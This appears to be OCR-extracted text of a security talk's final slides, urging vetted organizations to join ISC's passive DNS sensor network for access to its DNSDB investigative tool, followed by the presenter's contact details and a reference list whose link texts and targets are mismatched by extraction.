https://www.isc.org/community/blog/201011/join-global-passive-dns-pdns-network-today  $\sqrt[3]{\nabla \mathcal{C}}$ 

Vetted organizations are invited to join the pDNS network by configuring their DNS infrastructure to be a passive DNS sensor (pDNS). Once you join, your system becomes a part of the global pDNS network, helping to fight against cybercrime, and gaining your team access to effective DNS visibility tools.

 $\mathbb{R}$  + Google

search

GO

https://www.isc.org/community/blog/201011/join-global-passive-dns-pdns-network-today  $\sqrt{2} \nabla$  (

Passive DNS is a very scalable network design and has minimal operational impact. *As an additional bonus for participating, all vetted organizations that contribute Passive DNS will have access to the DNS Database (DNSDB) at the ISC Security Information Exchange (SIE) – an investigative* tool that we use to analyze the cyber-criminal's use of DNS. By participating in this effort, you are expanding the data collected, thereby enabling greater insights into how the cyber-criminals are using DNS to exploit the Internet.



#### Call to Action – Get involved!

- Learn more about Passive DNS
	- [Join The Global Passive DNS](https://www.isc.org/files/imce/Join The Global Passive DNS.pdf) [PDF] [\(Web\)](https://www.isc.org/community/blog/201011/join-global-passive-dns-pdns-network-today-gain-effective-tools-fight-against-)
	- [Robert Edmonds's Defcon](https://www.isc.org/files/passive_dns_hardening_handout.pdf) [slides](https://www.isc.org/files/passive_dns_hardening_handout.pdf) [PDF]

- $\triangleright$  Consider contributing pDNS data to ISC  $\triangleright$  If you think "no way" – reconsider ;-)
	- *Privacy concerns should not be an issue*

### The End

#### Thanks for listening!

## Questions?

#### Contact:

twitter: @c APT ure

blog: <http://c-apt-ure.blogspot.com/>

email: [toms.security.stuff@gmail.com](mailto:toms.security.stuff@gmail.com)

# References / Reading

[https://sie.isc.org/](http://isc.sans.edu/diary.html?storyid=6805)

[https://www.isc.org/community/blog/201011/join](http://isc.sans.edu/diary.html?storyid=6805)[global-passive-dns-pdns-network-today-gain](http://isc.sans.edu/diary.html?storyid=6805)[effective-tools-fight-against-](http://isc.sans.edu/diary.html?storyid=6805)

[https://www.isc.org/files/imce/Join%20The%20Glo](http://isc.sans.edu/diary.html?storyid=6805) [bal%20Passive%20DNS.pdf](http://isc.sans.edu/diary.html?storyid=6805)

[https://www.dns-oarc.net/files/workshop-](http://isc.sans.edu/diary.html?storyid=6805)[2006/Lorenzen-PassiveDNS.pdf](http://isc.sans.edu/diary.html?storyid=6805)

[https://www.defcon.org/images/defcon-18/dc-18](http://isc.sans.edu/diary.html?storyid=6805) [presentations/Vixie-Edmonds/DEFCON-18-](http://isc.sans.edu/diary.html?storyid=6805) [Edmonds-Passive-DNS-Hardening.pdf](http://isc.sans.edu/diary.html?storyid=6805)

[http://www.enyo.de/fw/software/dnslogger/first20](http://isc.sans.edu/diary.html?storyid=6805) [05-print.pdf](http://isc.sans.edu/diary.html?storyid=6805)